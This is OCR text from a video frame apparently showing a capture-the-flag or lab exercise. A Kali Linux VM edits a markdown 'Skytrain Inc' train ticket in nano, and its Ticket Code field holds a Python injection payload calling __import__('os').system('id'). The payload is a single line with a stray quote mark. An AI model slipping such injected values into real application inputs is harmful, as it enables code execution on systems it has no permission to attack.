 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
(development) 10.10.11.100 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
GNU nano 4.8 test.md Modified
# Skytrain Inc
## Ticket to New Haven
__Ticket Code:__
**32+410+86+__import__('os').system('id)**
##Issued: 2021/04/06
#End Ticket
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line
- : sudo openvpn Desktop : zsh (development) 10.10.11.100
1:24 AM
4/7/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
45°F
Cloudy
Search
ENG
US
8:24 AM
4/7/2023